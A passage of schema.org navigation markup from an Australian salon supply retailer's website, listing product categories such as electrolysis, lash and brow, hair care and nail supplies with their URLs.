Brisbane","url":"https:\/\/nationalsalonsupplies.com.au\/training-brisbane\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Training Sydney","url":"https:\/\/nationalsalonsupplies.com.au\/training-sydney\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ON SALE","url":"\/on-sale\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ELECTROLYSIS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/electrolysis\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Electrolysis Lotions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/electrolysis\/electrolysis-lotions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machines \/ Equipment","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/electrolysis\/machines-equipment\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Needles","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/needles-skincare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sharps Containers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/electrolysis\/sharps-containers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PARAFFIN","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/paraffin\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Heaters","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/paraffin\/heaters\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Paraffin Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/paraffin\/paraffin-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Paraffin Lotions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/paraffin\/paraffin-lotions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Paraffin Wax","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/paraffin\/paraffin-wax\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FURNITURE","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/furniture\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Beds","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/furniture\/beds\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nail Tables","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/furniture\/nail-tables\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stools And Chairs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/furniture\/stools-and-chairs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trolleys","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/furniture\/trolleys\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EAR PIERCING","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/ear-piercing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ear Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/ear-piercing\/ear-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ear Lotions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/ear-piercing\/ear-lotions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Earrings","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/ear-piercing\/earrings\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Guns \/ Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/ear-piercing\/guns-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MAKE-UP","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/make-up\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Beauty Cases","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/make-up\/beauty-cases\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eyes","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/make-up\/eyes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Face","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/make-up\/face\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kits \/ Displays","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/make-up\/kits-displays\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lips","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/make-up\/lips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tools \/ Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/make-up\/tools-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"MASSAGE \/ OILS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/massage-oils\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nails\/nail-tips\/accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aromatherapy Oils","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/massage-oils\/aromatherapy-oils\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hot Stones","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/massage-oils\/hot-stones\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Massage Balm \/ Cream","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/massage-oils\/massage-balm-cream\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Massage Furniture","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/massage-oils\/massage-furniture\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Massage Oils","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/massage-oils\/massage-oils-massage-oils\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"BODY TREATMENTS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Body Brushes \/ Mitts","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/body-brushes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Body Lotions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/body-lotions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Body Scrubs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/body-scrubs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bodycare Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/bodycare-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Butters \/ Creams","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/butters-creams\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Treatments Body","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/treatments-body\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Washes \/ Splashes","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/body-treatments\/washes-splashes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EQUIPMENT","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Beauty Electrical","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/beauty-electrical\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mag Lamps","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/mag-lamps\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Multi Function Units","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/multi-function-units\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Steamers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/steamers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sterilizers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/sterilizers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Towel Warmers \/ Cabinets","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/hot-towel-cabinets\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Woods Lamp","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/equipment\/woods-lamp\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SKINCARE","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cleansers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-brow-lash-brow\/cleansers-lash-brow-lash-brow\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Exfoliators","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/exfoliators\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Masks \/ Treatments","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/masks-treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Moisturisers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/moisturisers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Serums","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/serums\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Skincare Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/skincare-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Skincare Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/skincare-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Toners \/ Lotions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/beauty\/skincare\/toners-lotions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SALON FURNITURE","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/salon-furniture\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Barber's Chairs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/salon-furniture\/barbers-chairs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Basins","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/salon-furniture\/basins\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chairs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/salon-furniture\/chairs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stands \/ Racks \/ Bins","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/salon-furniture\/stands-racks-bins\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ELECTRICAL PRODUCTS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/electrical-products\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clippers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/electrical-products\/clippers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hair Dryers \/ Diffusers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/electrical-products\/hair-dryers-diffusers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Maintenance","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/electrical-products\/maintenance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Shavers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/electrical-products\/shavers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trimmers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/electrical-products\/trimmers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HAIR ACCESSORIES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brushes \/ Combs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/brushes-combs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Capes \/ Clips","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/capes-clips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Foils","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/foils\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Razors \/ Blades","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/razors-blades\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Salon Towels","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/salon-towels\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Scissors \/ Shears","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/scissors-shears\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tint Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/tint-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tool Bags","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-accessories\/tool-bags\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HAIR CARE","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-care\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bleach\/Peroxide","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-care\/bleach-peroxide\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Box Colours","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-care\/box-colours\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hair Styling \/ Spray","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-care\/hair-spray\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/waxing\/wax-pots-kits\/kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Permanent Colour","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-care\/permanent-colour\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Semi \/ Demi Colour","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-care\/semi-demi-colour\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Shampoo\/Conditioners","url":"https:\/\/nationalsalonsupplies.com.au\/product\/hair\/hair-care\/shampoo-conditioners\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Treatments","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-brow-lash-brow\/treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"THREADING","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/threading\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Threading Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/threading\/threading-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Threading Cotton","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/threading\/threading-cotton\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ADHESIVES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/adhesives\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Adhesive Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/adhesives\/adhesive-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Adhesive Remover","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/adhesives\/adhesive-remover\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grafting Adhesive","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/adhesives\/grafting-adhesive\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Strip Lash Adhesive","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/adhesives\/strip-lash-adhesive\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LASH \/ BROW","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-brow-lash-brow\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grooming","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-brow-lash-brow\/grooming\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mascara","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-brow-lash-brow\/mascara\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LASH TOOLS \/ ACCESSORIES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-tools-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eye Pads","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-tools-accessories\/eye-pads\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/false-lashes\/lash-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Brow Tweezers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-tools-accessories\/lash-tweezers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash\/Brow Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-tools-accessories\/lash-brow-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EXTENSIONS \/ GRAFTING","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/extensions-grafting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grafting Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/extensions-grafting\/grafting-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grafting Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/extensions-grafting\/grafting-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grafting Lashes","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/extensions-grafting\/grafting-lashes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grafting Treatments","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/extensions-grafting\/grafting-treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Tape","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/extensions-grafting\/lash-tape\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mask","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/extensions-grafting\/mask\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"BROW LAMINATION","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/brow-lamination\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brow Lamination Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/brow-lamination\/brow-lamination-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brow Lamination Adhesives","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/brow-lamination\/brow-lamination-adhesives\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brow Lamination Kits \/ Solutions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/brow-lamination\/brow-lamination-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brow Lamination Treatments","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/brow-lamination\/brow-lamination-treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Korean Brow Lamination","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/brow-lamination\/korean-brow-lamination\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FALSE LASHES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/false-lashes\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clusters","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/false-lashes\/clusters\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Individuals","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/false-lashes\/individuals\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Strips","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/false-lashes\/lash-strips\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Multi Packs","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/false-lashes\/multi-packs\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LASH LIFT","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-lift\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Korean Lash Lifting","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-lift\/korean-lash-lifting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Lifting Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-lift\/lash-lift-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Lifting Adhesives","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-lift\/lash-lift-adhesive\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Lifting Kits \/ Solutions","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-lift\/lash-lifting-solutions\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Lifting Shields \/ Rods","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-lift\/lash-lifting-shields-rods\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lash Lifting Treatments","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/lash-lift\/lash-lifting-treatments\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TINTING","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Developers \/ Peroxides","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/developers-peroxides-tinting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Henna","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/henna\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hybrid Tints","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/hybrid-tints\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Protective Gels \/ Removers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/protective-gels\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Protective Papers","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/protective-papers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tinting Accessories","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/tinting-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tinting Kits","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/tinting-kits\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tints","url":"https:\/\/nationalsalonsupplies.com.au\/product\/lash-brow\/tinting\/tints-tinting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"POLISH REMOVERS","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/polish-removers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Acetone Based","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/polish-removers\/acetone-based\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Gel Removers \/ Wraps","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/polish-removers\/gel-removers-wraps\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Non Acetone","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/polish-removers\/non-acetone\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NAIL ACCESSORIES","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-accessories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Colour Wheels","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-accessories\/colour-wheels\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Corrector Pens","url":"https:\/\/nationalsalonsupplies.com.au\/product\/nail-polishes\/nail-accessories\/corrector-pens\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Finger \/ Toe 